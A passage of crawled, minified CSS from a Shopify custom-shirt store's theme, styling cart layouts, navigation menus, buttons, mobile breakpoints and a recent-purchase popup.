480px){a.continuous_shopping.checkout_btn.btn,a.continuous_shopping.checkout_btn.btn--secondary{margin-bottom:14px}div#Collection>.grid--uniform>.grid__item--collection-template{padding:15px!important;width:100%}form#update_cart .cart-table .cart__row{float:left;width:100%}form#update_cart .cart-table tr.cart__row td{float:left;width:100%;clear:both;padding:10px}form#update_cart .cart-table tr.cart__row td a.cart__image{max-height:100%}form#update_cart .cart-table tr.cart__row td:before{content:attr(data-label);float:left;text-align:center;font-size:12px;padding-right:10px}.cart_quantity.not_click_btn a.plus-minus{cursor:default!important;background-color:#eaeaea}.cart_quantity a.plus-minus{display:block;float:left;height:40px;line-height:38px;color:gray;padding:0;border:1px solid #e4e4e4;margin-top:0;cursor:pointer!important;background-color:#ddd}.text_cart_box{width:65px;float:left;text-align:center;line-height:22px;border-radius:0}table.cart-table tr.cart__row.table__section td span.h5{margin-bottom:0;float:right}tr.cart__row.table__section a.h5{text-align:center;font-size:28px;font-weight:700;width:100%;float:left}tr.cart__row.table__section small{text-align:right;float:right;margin-top:15px}table.cart-table tr.cart__row.table__section td span.h5 span.money{font-weight:700;font-size:16px}footer.cart__footer a.continuous_shopping{width:100%}table.cart-table tr.cart__row.table__section a.cart__remove small{float:none}div#shopify-section-cart-template .section-header.text-center input.checkout_btn.btn,div#shopify-section-cart-template .section-header.text-center input.checkout_btn.btn--secondary{width:100%}footer.cart__footer .small--text-center input.checkout_btn.btn,footer.cart__footer .small--text-center input.checkout_btn.btn--secondary{width:100%}.site-header__cart-count.mng-cart-amt{display:block;position:relative;top:0;font-weight:700;background-color:transparent;color:#fff;border-radius:0;max-width:100%;height:16px;float:left;line-height:26px;margin-top:3px;left:0}.site-header__cart-count.mng-cart-amt span.icon__fallback-text.medium-up--hide{display:none}}.product-single__meta>h1.product-single__title{margin-bottom:15px}@media only screen and (min-width: 768px){#bottom_blocks .bottom-block .block-content{width:calc(100% - 75px)!important;width:-webkit-calc(100% - 75px)!important;width:-moz-calc(100% - 75px)!important;float:left!important}}@media only screen and (max-width: 749px){.left_text_center_mobile.top-hedr ul li .site-header__search-toggle{padding:12px 0}div#bottom_blocks{margin-bottom:0}#bottom_blocks .grid__item{padding:0 15px!important}.grid.product-single .product-single__photo{margin-top:12px}.footer__row .grid__item{padding-left:0!important}a#sale_button_home{margin-top:0!important}.product-single__price{margin-bottom:5px!important}.product-single__meta .product-single__description{margin-bottom:5px!important;margin-top:5px!important}.product-single__meta h1{margin-bottom:0!important}.site-header__logo img{display:table!important;margin:0 auto!important}.h2.site-header__logo a.site-header__logo-image{max-width:100%;text-align:center}.h2.site-header__logo{margin-top:10px;padding-left:0;text-align:center}.index-section .image-bar{display:inline}footer.cart__footer .grid{margin-left:0}.footer__misc ul{margin:0 0 6px}}@media only screen and (width: 768px){div#bottom_blocks .grid__item.medium-up--one-half{width:100%}.grid.product-single,.grid.grid--uniform.grid--blog{margin-left:0}.text-right input.checkout_btn.btn,.text-right input.checkout_btn.btn--secondary{margin-top:0}.text-right input.btn--secondary.update-cart{width:auto}.grid{margin-left:0!important}.grid.grid--uniform.grid--view-items .grid__item.small--one-half.medium-up--one-third{padding:15px!important}a.btn.btn--small.btn--secondary.btn--share,a.btn--small.btn--secondary.btn--share{padding:5px 12px;margin-bottom:10px}.grid.grid--uniform.grid--blog .grid__item.medium-up--one-third{padding:15px!important}a.cart__remove{width:30px}}.left_text_center_mobile.top-hedr ul li .site-header_cart{border-radius:0}.left_text_center_mobile.top-hedr ul li a.cart-page-link{padding:7px}.left_text_center_mobile.top-hedr ul li .site-header__search.small--hide{padding-right:0;margin-top:6px;margin-right:0}form.search-header.search--focus input.search-header__input.search__input{background-color:#fff}.left_text_center_mobile.top-hedr ul li .site-header_cart .site-header__cart-toggle i.fa{color:#fff}div#shopify-section-cart-template .section-header.text-center h1{float:left;font-weight:600;font-size:30px;color:#514f4f}table.cart-table.full.table--responsive tr.cart__row td a.h5{color:#514f4f}a.cart__remove small{color:#000;font-weight:800}.masonry{margin:1.5em 0;padding:0;-moz-column-gap:1.5em;-webkit-column-gap:1.5em;column-gap:1.5em;font-size:.85em}.item{display:inline-block;background:#fff;width:100%}@media only screen and (min-width: 700px){.masonry{-moz-column-count:2;-webkit-column-count:2;column-count:2}}@media only screen and (min-width: 900px){.masonry{-moz-column-count:2;-webkit-column-count:2;column-count:2}}.grid__item--1499966709601 p.sale_wheel-three{z-index:999}.slideshow__overlay:before{background-color:transparent!important}.page-width{width:100%}.fake_counter{float:left;margin-top:10px}.set-align{position:relative;right:50px}@media only screen and (min-width: 991px) and (max-width: 1199px){form#AddToCartForm .selector-wrapper.third select.single-option-selector,form#AddToCartForm .selector-wrapper select.single-option-selector{width:100%}.selector-wrapper.js.product-form__item.second{max-width:100%}}@media only screen and (min-width: 980px) and (max-width: 1023px){.set-align.crt{position:relative;right:35px}}@media only screen and (min-width: 768px) and (max-width: 979px){.set-align.crt{position:relative;right:2px}}@media only screen and (min-width: 749px) and (max-width: 991px){form#AddToCartForm .selector-wrapper.third select.single-option-selector{width:80%}form#AddToCartForm .selector-wrapper select.single-option-selector{width:85%}.selector-wrapper.js.product-form__item.second{max-width:100%}}@media only screen and (min-width: 620px) and (max-width: 749px){form#AddToCartForm .selector-wrapper.third select.single-option-selector,form#AddToCartForm .selector-wrapper select.single-option-selector{width:100%}}@media only screen and (min-width: 480px) and (max-width: 619px){form#AddToCartForm .selector-wrapper.third select.single-option-selector,form#AddToCartForm .selector-wrapper select.single-option-selector{width:100%}.row_grid_qnt{margin-top:30px}}@media only screen and (min-width: 420px) and (max-width: 479px){form#AddToCartForm .selector-wrapper.third select.single-option-selector,form#AddToCartForm .selector-wrapper select.single-option-selector{width:100%}.row_grid_qnt{margin-top:30px}}@media only screen and (max-width: 419px){.selector-wrapper.js.product-form__item.second{max-width:100%}form#AddToCartForm .selector-wrapper.third select.single-option-selector{width:75%}.row_grid_qnt{margin-top:30px}}.clear-bt{clear:both}
/*# sourceMappingURL=/cdn/shop/t/14/assets/timber.scss.css.map?v=46806535361451584661734535788 */


--- FILE ---
content_type: text/css
request_url: https://www.vb-customshirts.com/cdn/shop/t/14/assets/custom_style.scss.css?v=135731452547772579201731957941
body_size: 9173
content:
@import"//fonts.googleapis.com/css?family=Raleway:300,700";a.site-header__account,a.site-header__cart{color:#3d4246}i.fa.fa-google-plus{color:#a20404}img.lazy.article__list-image{display:block;text-align:center;margin:0 auto}.none_bottom_border{border-bottom:none!important}a#sale_button_home{color:#fff;background-color:#2acb13;border:1px solid rgba(0,0,0,.13);border-bottom:4px solid rgba(0,0,0,.13);box-shadow:inset 0 1px 1px #ffffff38;border-radius:6px;font-weight:600;white-space:normal}.pagination>li{float:right}a.btn.btn--secondary{color:#fff;background-color:#2acb13}.h2.site-header__logo{margin-top:10px}ul.site-nav.list--inline{display:table;float:right}.site-nav__link{font-weight:300!important;text-transform:capitalize!important}label.currency-picker__wrapper{font-weight:300}.site-nav a{padding:3px 17px}a.site-header__cart,a.site-header__account{margin-top:18px}label.currency-picker__wrapper{float:right;margin-top:5px;margin-right:15px;z-index:99;position:relative}input.search-header__input.search__input{background:transparent}.search-header{display:inline-block;position:absolute;width:250px;max-width:30px;vertical-align:middle;z-index:999;right:0}#someone-purchased{background:#fff;border:0;display:none;border-radius:0;bottom:20px;left:20px;top:auto!important;right:auto!important;padding:0;position:fixed;text-align:left;width:auto;z-index:99999;font-family:Raleway,sans-serif;-webkit-box-shadow:0 0 4px 0 rgba(0,0,0,.4);-moz-box-shadow:0 0 4px 0 rgba(0,0,0,.4);box-shadow:0 0 4px #0006}#someone-purchased div img{cursor:pointer;float:left;max-height:85px;max-width:120px;width:auto}#someone-purchased div p{color:#555;float:left;font-size:13px;margin:0 0 0 13px;width:auto;padding:10px 10px 0 0;line-height:20px}#someone-purchased div p a{padding-right:51px;color:#00d275!important;display:block;font-size:15px;font-weight:700}#someone-purchased div p a:hover{color:#000}#someone-purchased div p small{text-align:right;display:block;font-size:10px;margin-bottom:8px}@media screen and (max-width: 767px){#someone-purchased{bottom:0!important;left:0!important;top:auto!important;width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;max-width:auto!important}#someone-purchased div img{max-width:20%;max-height:auto}#someone-purchased div p{font-size:11px;width:70%}#someone-purchased div p a{font-size:13px}}@keyframes nFadeIn{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:none}}#someone-purchased.fade-in{opacity:0;animation-name:nFadeIn;animation-duration:1s;animation-fill-mode:both}@media screen and (max-width: 767px){@keyframes nFadeIn{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:none}}}@keyframes nFadeOut{0%{opacity:1}to{opacity:0;transform:translate3d(0,100%,0);bottom:0}}#someone-purchased.fade-out{opacity:0;animation-name:nFadeOut;animation-duration:1s;animation-fill-mode:both}@media screen and (max-width: 767px){@keyframes nFadeOut{0%{opacity:1}to{opacity:0;transform:translate3d(0,100%,0);bottom:0}}}.site-header{background:#fff!important}nav.nav-bar.desktop_nav{background-color:#fff}.nav-bar .medium-down--hide{background-color:#fff;position:relative}.nav-bar .site-nav--has-dropdown .icon-plus{font-size:6px;line-height:23px;margin-right:3px}.site-nav__link,.site-nav,.site-nav--mobile{font-size:18px}.site-nav li,.site-nav--mobile li{display:block;margin:0}.site-nav>li,.site-nav--mobile>li{position:relative;display:inline-block;padding:10px 0}.text-right .site-nav--mobile{margin:0 -15px 0 0}.site-nav--mobile .site-nav__link{font-size:18px;display:inline-block}.site-nav__link{display:block;text-decoration:none;white-space:nowrap;color:#000;padding:15px}.site-nav__dropdown li a{color:#0b0b0b}.site-nav__link .icon-arrow-down{position:relative;top:-2px;font-size:10px;padding-left:7.5px}.site-nav>li>.site-nav__link,.site-nav--mobile>li>.site-nav__link{padding:0 12px}.site-nav__dropdown .col-1 .inner{float:left;width:33.3%;padding-right:3%}.site-nav__dropdown .col-1 .inner>a{text-transform:uppercase;letter-spacing:.02em;font-weight:700;margin-bottom:5px;padding:0}.site-nav__dropdown .col-1 .inner .dropdown{margin-bottom:38px}.site-nav__dropdown .col-1 ul.dropdown{display:block;position:static;padding:0}.site-nav__dropdown .col-1 ul.dropdown li a{display:inline-block;padding:5px 0}.nav-search{position:relative;padding:10px 0}.main-menu .site-nav>.megamenu-dropdown,.main-menu .site-nav--mobile>.megamenu-dropdown{position:static!important}.main-menu .site-nav>.megamenu-dropdown .site-nav__dropdown,.main-menu .site-nav--mobile>.megamenu-dropdown .site-nav__dropdown{width:100%;padding:0}.main-menu .site-nav>.megamenu-dropdown .site-nav__dropdown .awemenu-megamenu-item,.main-menu .site-nav--mobile>.megamenu-dropdown .site-nav__dropdown .awemenu-megamenu-item{padding:35px 70px 38px}.main-menu .site-nav>.megamenu-dropdown .site-nav__dropdown .awemenu-megamenu-item h3,.main-menu .site-nav--mobile>.megamenu-dropdown .site-nav__dropdown .awemenu-megamenu-item h3,.main-menu .site-nav>.megamenu-dropdown .site-nav__dropdown .awemenu-megamenu-item .h3,.main-menu .site-nav--mobile>.megamenu-dropdown .site-nav__dropdown .awemenu-megamenu-item .h3{font-size:13px;line-height:32px;font-weight:400;color:#000;text-transform:uppercase;letter-spacing:2px;padding-bottom:10px;border-bottom:1px solid #eaeaea;margin-bottom:14px}.main-menu .site-nav>.megamenu-dropdown .site-nav__dropdown .awemenu-megamenu-item ul,.main-menu .site-nav--mobile>.megamenu-dropdown .site-nav__dropdown .awemenu-megamenu-item ul{margin:0 0 38px}.main-menu .site-nav>.megamenu-dropdown .site-nav__dropdown .awemenu-megamenu-item ul li a,.main-menu .site-nav--mobile>.megamenu-dropdown .site-nav__dropdown .awemenu-megamenu-item ul li a{font-size:14px;line-height:20px;color:#000;transition:.3s ease}.mobile-nav{margin:-15px -15px 0}.mobile-nav__search{padding:15px}.mobile-nav__search .input-group-btn .icon-fallback-text{border-radius:0}.mobile-nav__item{display:block}.mobile-nav>.mobile-nav__item{background-color:#f6f6f6}.mobile-nav__item:after{content:"";position:absolute;bottom:0;left:15px;right:15px}.mobile-nav__item a,.mobile-nav__toggle button{color:#333;text-decoration:none;padding:15px}.mobile-nav__item a:hover,.mobile-nav__item a:active,.mobile-nav__item a:focus,.mobile-nav__toggle button:hover,.mobile-nav__toggle button:active,.mobile-nav__toggle button:focus{color:#0d0d0d}.mobile-nav__item a:active,.mobile-nav__item a:focus,.mobile-nav__toggle button:active,.mobile-nav__toggle button:focus{background-color:#e9e9e9}.mobile-nav__item--active{font-weight:700}.mobile-nav__has-sublist{display:table;width:100%}.mobile-nav__has-sublist .mobile-nav__link{display:table-cell;vertical-align:middle;width:100%;font-weight:700}.mobile-nav__toggle{display:table-cell;vertical-align:middle;width:1%}.mobile-nav__sublist{max-height:0;visibility:hidden;overflow:hidden;transition:all .3s cubic-bezier(.57,.06,.05,.95);-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:0}.mobile-nav--expanded+.mobile-nav__sublist{visibility:visible;max-height:1700px;transition:all .7s cubic-bezier(.57,.06,.05,.95)}.mobile-nav__sublist .mobile-nav__item:after{top:0;bottom:auto}.mobile-nav__sublist .mobile-nav__link{padding-left:30px;font-weight:400}.mobile-nav__sublist .awemenu-megamenu-item{margin-left:0;list-style:none}.mobile-nav__sublist .awemenu-megamenu-item h3,.mobile-nav__sublist .awemenu-megamenu-item .h3{font-size:14px;font-weight:400}.mobile-nav__sublist .awemenu-megamenu-item .super li{list-style:none}li.site-nav--has-dropdown.megamenu-dropdown.nav-hover{position:inherit}li.site-nav--has-dropdown.megamenu-dropdown ul.site-nav__dropdown{width:100%;padding:15px}li.site-nav--has-dropdown.megamenu-dropdown ul.site-nav__dropdown li ul.super{margin-left:0}li.site-nav--has-dropdown.megamenu-dropdown ul.site-nav__dropdown li h3{margin-bottom:0;font-size:16px;border-bottom:1px solid #ddd;padding-bottom:6px}li.site-nav--has-dropdown.megamenu-dropdown ul.site-nav__dropdown li ul.super li a{background-color:transparent;line-height:20px;font-size:22px}.mobile-nav__toggle button.icon-fallback-text{width:100%;text-align:left;font-weight:100;text-transform:uppercase;font-size:16px}li.site-nav--has-dropdown.megamenu-dropdown ul.site-nav__dropdown{width:100%;padding:15px;position:absolute;left:8%;max-width:86%;top:80px!important;z-index:9999999999;margin-top:18px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.176);box-shadow:0 6px 12px #0000002d;border:0}.site-nav{position:inherit}.mng-srch a i.fa{font-size:26px}.icon.icon-hamburger{color:#010d10}.fa.fa-user{color:#00c1f2}.fa.fa-shopping-cart{color:#080909}.fa.fa-search{color:#2e3638}.mng-srch a span#CartCount{color:#fff}li.site-nav--has-dropdown.megamenu-dropdown ul.site-nav__dropdown li ul.super li a{padding-left:0;padding-top:3px;float:left;width:100%;letter-spacing:.5px;border-bottom:1px dashed rgba(121,121,121,.2)}a.dek_menu_s img{width:65%;margin-top:3%}a.dek_menu_s{text-align:center}ul.super.mobile a{padding-left:55px}ul.super.mobile{background:#f7f7f7}.mobile-nav__dropdown h3{padding-left:20px;margin:0;padding-top:15px;padding-bottom:15px}a.menu_img_mobile img{width:60%}a.menu_img_mobile{text-align:center}.product-single .product_img{text-align:center;overflow:hidden;width:100%;display:block;padding:20px 0}@media (min-width: 320px) and (max-width: 359px){form#AddToCartForm .more_load,.more_load{width:60%!important}.slideshow{overflow:hidden;margin-bottom:0}a.grid-view-item__link.grid_set_box img{max-height:150px!important}div#Collection>.grid--uniform>.grid__item--collection-template{padding:15px!important;width:100%;text-align:center}.site-header__menu{padding:4px 8px!important;margin:0}.site-nav--mobile button.btn--link{padding-left:15px}.mobile_currency select.currency-picker{margin-top:8px}.mng-srch .site-header__search-toggle{padding:11px 8px}.mobile_currency select.currency-picker{border:0}.mobile-nav{margin:0;float:left;width:100%;padding:0}a#sale_button_home.large{padding:20px 25px;font-size:24px!important;letter-spacing:0px}a.btn.btn--secondary.large{width:95%!important}a.btn.btn--secondary.medium{width:96%!important}div#shopify-section-cart-template .section-header.text-center h1{width:100%;margin-bottom:18px;border-bottom:1px solid #dedcdc;padding-bottom:15px}tr.cart__row.table__section img.nav-bar.mobile_nav{display:none}td.order_product_cart{float:left!important;width:20%!important;padding:0!important;clear:none!important}tr.cart__row.table__section{margin-top:14px}td.price_cart{width:32%!important;float:left!important;padding:15px 0 0!important;clear:none!important}td.product_title_cart a.h5{font-size:15px!important;margin-top:0;font-weight:300!important;line-height:21px;color:#8a8686!important;text-align:left!important}tr.cart__row.table__section{margin-top:0}td.product_title_cart{float:left!important;width:48%!important;padding:0 9px 0 13px!important;clear:none!important}.cart__image{margin-top:20px}td.total_cart{display:none}tr.cart__row.table__section{padding-bottom:20px;margin-bottom:30px}form#update_cart .cart-table tr.cart__row td:before{display:none}td.cartmobile.product_title_cart{float:left!important;width:29%!important;padding:0!important;clear:none!important}td.quantity_cart_mobilr.quantity_cart{float:left!important;width:69%!important;padding:0 0 0 5px!important;clear:none!important}tr.cart__row_mobile.table__section{padding-bottom:18px;margin-bottom:18px;border-bottom:1px solid #dcdbdb}input.btn--secondary.mobileedit{background-color:#fff;color:#3d4246;border-color:#e8e9eb;margin-top:9px;width:80px;text-transform:uppercase;letter-spacing:1px}td.price_cart.price_cart_mobile{padding-top:0!important}td.price_cart.price_cart_mobile input.btn--secondary.update-cart.mobileupdate{padding:0 10px;margin-top:0;font-size:12px;width:auto;background:#6e8398;border-radius:0;border:0;color:#fff;line-height:29px}}.cart-note input.btn--secondary.update-cart{margin:10px 0 0 10px}@media (min-width: 360px) and (max-width: 383px){.swatch .header{width:20%!important}div#Collection>.grid--uniform>.grid__item--collection-template{padding:15px!important}.site-header__menu{padding:0 8px!important;line-height:36px}.site-nav--mobile button.btn--link{padding-left:20px}.mobile_currency select.currency-picker{margin-top:8px}.mng-srch .site-header__search-toggle{padding:11px 8px}.mobile_currency select.currency-picker{border:0}.mobile-nav{margin:0;float:left;width:100%;padding:0}a#sale_button_home.large{padding:20px 25px;font-size:24px!important;letter-spacing:0px}a.btn.btn--secondary.large{width:90%!important}a.btn.btn--secondary.medium{width:96%!important}div#shopify-section-cart-template .section-header.text-center h1{width:100%;margin-bottom:18px;border-bottom:1px solid #dedcdc;padding-bottom:15px}tr.cart__row.table__section img.nav-bar.mobile_nav{display:none}td.order_product_cart{float:left!important;width:20%!important;padding:0!important;clear:none!important}tr.cart__row.table__section{margin-top:14px}td.price_cart{width:32%!important;float:left!important;padding:15px 0 0!important;clear:none!important}td.product_title_cart a.h5{font-size:15px!important;margin-top:0;font-weight:300!important;line-height:21px;color:#8a8686!important;text-align:left!important}tr.cart__row.table__section{margin-top:0}td.product_title_cart{float:left!important;width:48%!important;padding:0 9px 0 13px!important;clear:none!important}.cart__image{margin-top:20px}td.total_cart{display:none}tr.cart__row.table__section{padding-bottom:10px;margin-bottom:10px}form#update_cart .cart-table tr.cart__row td:before{display:none}td.cartmobile.product_title_cart{float:left!important;width:27%!important;padding:0!important;clear:none!important}td.quantity_cart_mobilr.quantity_cart{float:left!important;width:50%!important;padding:0 5px!important;clear:none!important}tr.cart__row_mobile.table__section{padding-bottom:18px;margin-bottom:18px;border-bottom:1px solid #dcdbdb}input.btn--secondary.mobileedit{background-color:#fff;color:#3d4246;border-color:#e8e9eb;margin-top:9px;width:80px;text-transform:uppercase;letter-spacing:1px}td.price_cart.price_cart_mobile{padding-top:0!important}td.price_cart.price_cart_mobile input.btn--secondary.update-cart.mobileupdate{padding:0 7px;margin-top:0;font-size:12px;width:auto;background:#6e8398;border-radius:0;border:0;color:#fff;line-height:29px}td.price_cart.price_cart_mobile{width:23%!important;float:left!important}}@media (min-width: 384px) and (max-width: 478px){.slideshow{overflow:hidden;margin-bottom:0}div#Collection>.grid--uniform>.grid__item--collection-template{padding:15px!important}.site-header__menu{padding:4px 8px!important;margin:0}.site-nav--mobile button.btn--link{padding-left:35px}.mobile_currency select.currency-picker{margin-top:8px}.mng-srch .site-header__search-toggle{padding:11px 8px}.mobile_currency select.currency-picker{border:0}.mobile-nav{margin:0;float:left;width:100%;padding:0}a#sale_button_home.large{padding:20px 25px;font-size:24px!important;letter-spacing:0px}a.btn.btn--secondary.large,a.btn.btn--secondary.medium{width:90%!important}div#shopify-section-cart-template .section-header.text-center h1{width:100%;margin-bottom:18px;border-bottom:1px solid #dedcdc;padding-bottom:15px}tr.cart__row.table__section img.nav-bar.mobile_nav{display:none}td.order_product_cart{float:left!important;width:20%!important;padding:0!important;clear:none!important}tr.cart__row.table__section{margin-top:14px}td.price_cart{width:25%!important;float:left!important;padding:28px 0 0!important;clear:none!important}td.product_title_cart a.h5{font-size:15px!important;margin-top:0;font-weight:300!important;line-height:21px;color:#8a8686!important;text-align:left!important}tr.cart__row.table__section{margin-top:0}td.product_title_cart{float:left!important;width:54%!important;padding:0 18px!important;clear:none!important}.cart__image{margin-top:20px}td.total_cart{display:none}tr.cart__row.table__section{padding-bottom:20px;margin-bottom:30px}form#update_cart .cart-table tr.cart__row td:before{display:none}td.cartmobile.product_title_cart{float:left!important;width:22%!important;padding:0!important;clear:none!important}td.quantity_cart_mobilr.quantity_cart{float:left!important;width:53%!important;padding:0 18px!important;clear:none!important}tr.cart__row_mobile.table__section{padding-bottom:18px;margin-bottom:18px;border-bottom:1px solid #dcdbdb}input.btn--secondary.mobileedit{background-color:#fff;color:#3d4246;border-color:#e8e9eb;margin-top:9px;width:80px;text-transform:uppercase;letter-spacing:1px}td.price_cart.price_cart_mobile{padding-top:0!important}td.price_cart.price_cart_mobile input.btn--secondary.update-cart.mobileupdate{padding:0 10px;margin-top:0;font-size:12px;width:auto;background:#6e8398;border-radius:0;border:0;color:#fff;line-height:29px}}@media (min-width: 479px) and (max-width: 567px){.product-single__thumbnail{width:90px!important}div#shopify-section-cart-template .section-header.text-center h1{width:100%;margin-bottom:18px;border-bottom:1px solid #dedcdc;padding-bottom:15px}tr.cart__row.table__section img.nav-bar.mobile_nav{display:none}td.order_product_cart{float:left!important;width:17%!important;padding:0!important;clear:none!important}tr.cart__row.table__section{margin-top:14px}td.price_cart{width:21%!important;float:left!important;padding:28px 0 0!important;clear:none!important}td.product_title_cart a.h5{font-size:15px!important;margin-top:0;font-weight:300!important;line-height:21px;color:#8a8686!important;text-align:left!important}tr.cart__row.table__section{margin-top:0}td.product_title_cart{float:left!important;width:62%!important;padding:0 10px 0 0!important;clear:none!important}.cart__image{margin-top:20px}td.total_cart{display:none}tr.cart__row.table__section{padding-bottom:20px;margin-bottom:30px}form#update_cart .cart-table tr.cart__row td:before{display:none}td.cartmobile.product_title_cart{float:left!important;width:17%!important;padding:0!important;clear:none!important}td.quantity_cart_mobilr.quantity_cart{float:left!important;width:62%!important;padding:0 8px!important;clear:none!important}tr.cart__row_mobile.table__section{padding-bottom:18px;margin-bottom:18px;border-bottom:1px solid #dcdbdb}input.btn--secondary.mobileedit{background-color:#fff;color:#3d4246;border-color:#e8e9eb;margin-top:9px;width:80px;text-transform:uppercase;letter-spacing:1px}td.price_cart.price_cart_mobile{padding-top:0!important}td.price_cart.price_cart_mobile input.btn--secondary.update-cart.mobileupdate{padding:0 10px;margin-top:0;font-size:12px;width:auto;background:#6e8398;border-radius:0;border:0;color:#fff;line-height:29px}table.cart-table.full.table--responsive a.cart__remove{width:72px}}@media (min-width: 568px) and (max-width: 590px){.product-single__thumbnail{width:90px!important}.slideshow{overflow:hidden;margin-bottom:0}div#shopify-section-cart-template .section-header.text-center h1{width:100%;margin-bottom:18px;border-bottom:1px solid #dedcdc;padding-bottom:15px}tr.cart__row.table__section img.nav-bar.mobile_nav{display:none}td.order_product_cart{float:left!important;width:15%!important;padding:0!important;clear:none!important}tr.cart__row.table__section{margin-top:14px}td.price_cart{width:25%!important;float:left!important;padding:28px 0 0!important;clear:none!important}td.product_title_cart a.h5{font-size:15px!important;margin-top:0;font-weight:300!important;line-height:21px;color:#8a8686!important;text-align:left!important}tr.cart__row.table__section{margin-top:0}td.product_title_cart{float:left!important;width:60%!important;padding:0 5px!important;clear:none!important}.cart__image{margin-top:20px}td.total_cart{display:none}tr.cart__row.table__section{padding-bottom:20px;margin-bottom:30px}form#update_cart .cart-table tr.cart__row td:before{display:none}td.cartmobile.product_title_cart{float:left!important;width:20%!important;padding:0!important;clear:none!important}td.quantity_cart_mobilr.quantity_cart{float:left!important;width:60%!important;padding:0 5px!important;clear:none!important}tr.cart__row_mobile.table__section{padding-bottom:18px;margin-bottom:18px;border-bottom:1px solid #dcdbdb}input.btn--secondary.mobileedit{background-color:#fff;color:#3d4246;border-color:#e8e9eb;margin-top:9px;width:80px;text-transform:uppercase;letter-spacing:1px}td.price_cart.price_cart_mobile{padding-top:0!important}td.price_cart.price_cart_mobile input.btn--secondary.update-cart.mobileupdate{padding:0 10px;margin-top:0;font-size:12px;width:auto;background:#6e8398;border-radius:0;border:0;color:#fff;line-height:29px}table.cart-table.full.table--responsive a.cart__remove{width:75px}}@media (min-width: 591px) and (max-width: 603px){.product-single__thumbnail{width:90px!important}div#shopify-section-cart-template .section-header.text-center h1{width:100%;margin-bottom:18px;border-bottom:1px solid #dedcdc;padding-bottom:15px}tr.cart__row.table__section img.nav-bar.mobile_nav{display:none}td.order_product_cart{float:left!important;width:14%!important;padding:0!important;clear:none!important}tr.cart__row.table__section{margin-top:14px}td.price_cart{width:19%!important;float:left!important;padding:28px 0 0!important;clear:none!important}td.product_title_cart a.h5{font-size:15px!important;margin-top:0;font-weight:300!important;line-height:21px;color:#8a8686!important;text-align:left!important}tr.cart__row.table__section{margin-top:0}td.product_title_cart{float:left!important;width:67%!important;padding:0 5px!important;clear:none!important}.cart__image{margin-top:20px}td.total_cart{display:none}tr.cart__row.table__section{padding-bottom:20px;margin-bottom:30px}form#update_cart .cart-table tr.cart__row td:before{display:none}td.cartmobile.product_title_cart{float:left!important;width:15%!important;padding:0!important;clear:none!important}td.quantity_cart_mobilr.quantity_cart{float:left!important;width:66%!important;padding:0 18px!important;clear:none!important}tr.cart__row_mobile.table__section{padding-bottom:18px;margin-bottom:18px;border-bottom:1px solid #dcdbdb}input.btn--secondary.mobileedit{background-color:#fff;color:#3d4246;border-color:#e8e9eb;margin-top:9px;width:80px;text-transform:uppercase;letter-spacing:1px}td.price_cart.price_cart_mobile{padding-top:0!important}td.price_cart.price_cart_mobile input.btn--secondary.update-cart.mobileupdate{padding:0 10px;margin-top:0;font-size:12px;width:auto;background:#6e8398;border-radius:0;border:0;color:#fff;line-height:29px}}@media (min-width: 603px) and (max-width: 700px){.product-single__thumbnail{width:90px!important}.slideshow{overflow:hidden;margin-bottom:0}div#shopify-section-cart-template .section-header.text-center h1{width:100%;margin-bottom:18px;border-bottom:1px solid #dedcdc;padding-bottom:15px}tr.cart__row.table__section img.nav-bar.mobile_nav{display:none}td.order_product_cart{float:left!important;width:12%!important;padding:0!important;clear:none!important}tr.cart__row.table__section{margin-top:14px}td.price_cart{width:16%!important;float:left!important;padding:28px 0 0!important;clear:none!important}td.product_title_cart a.h5{font-size:15px!important;margin-top:0;font-weight:300!important;line-height:21px;color:#8a8686!important;text-align:left!important}tr.cart__row.table__section{margin-top:0}td.product_title_cart{float:left!important;width:72%!important;padding:0 18px!important;clear:none!important}.cart__image{margin-top:20px}td.total_cart{display:none}tr.cart__row.table__section{padding-bottom:20px;margin-bottom:30px}form#update_cart .cart-table tr.cart__row td:before{display:none}td.cartmobile.product_title_cart{float:left!important;width:13%!important;padding:0!important;clear:none!important}td.quantity_cart_mobilr.quantity_cart{float:left!important;width:71%!important;padding:0 18px!important;clear:none!important}tr.cart__row_mobile.table__section{padding-bottom:18px;margin-bottom:18px;border-bottom:1px solid #dcdbdb}input.btn--secondary.mobileedit{background-color:#fff;color:#3d4246;border-color:#e8e9eb;margin-top:9px;width:80px;text-transform:uppercase;letter-spacing:1px}td.price_cart.price_cart_mobile{padding-top:0!important}td.price_cart.price_cart_mobile input.btn--secondary.update-cart.mobileupdate{padding:0 10px;margin-top:0;font-size:12px;width:auto;background:#6e8398;border-radius:0;border:0;color:#fff;line-height:29px}h1.faq_title span.for-qicon{float:none!important}.masonry .item h1.faq_title,.masonry .item .faq_text p{text-align:center!important}}@media (min-width: 701px) and (max-width: 767px){.product-single__thumbnail{width:90px!important}div#shopify-section-cart-template .section-header.text-center h1{width:100%;margin-bottom:18px;border-bottom:1px solid #dedcdc;padding-bottom:15px}tr.cart__row.table__section img.nav-bar.mobile_nav{display:none}td.order_product_cart{float:left!important;width:12%!important;padding:0!important;clear:none!important}tr.cart__row.table__section{margin-top:14px}td.price_cart{width:14%!important;float:left!important;padding:28px 0 0!important;clear:none!important}td.product_title_cart a.h5{font-size:15px!important;margin-top:0;font-weight:300!important;line-height:21px;color:#8a8686!important;text-align:left!important}tr.cart__row.table__section{margin-top:0}td.product_title_cart{float:left!important;width:74%!important;padding:0 18px!important;clear:none!important}.cart__image{margin-top:20px}td.total_cart{display:none}tr.cart__row.table__section{padding-bottom:20px;margin-bottom:30px}form#update_cart .cart-table tr.cart__row td:before{display:none}td.cartmobile.product_title_cart{float:left!important;width:12%!important;padding:0!important;clear:none!important}td.quantity_cart_mobilr.quantity_cart{float:left!important;width:74%!important;padding:0 18px!important;clear:none!important}tr.cart__row_mobile.table__section{padding-bottom:18px;margin-bottom:18px;border-bottom:1px solid #dcdbdb}input.btn--secondary.mobileedit{background-color:#fff;color:#3d4246;border-color:#e8e9eb;margin-top:9px;width:99px;text-transform:uppercase;letter-spacing:1px}td.price_cart.price_cart_mobile{padding-top:0!important}td.price_cart.price_cart_mobile input.btn--secondary.update-cart.mobileupdate{padding:0 10px;margin-top:0;font-size:12px;width:auto;background:#6e8398;border-radius:0;border:0;color:#fff;line-height:29px}}table.cart-table.full.table--responsive a.cart__remove 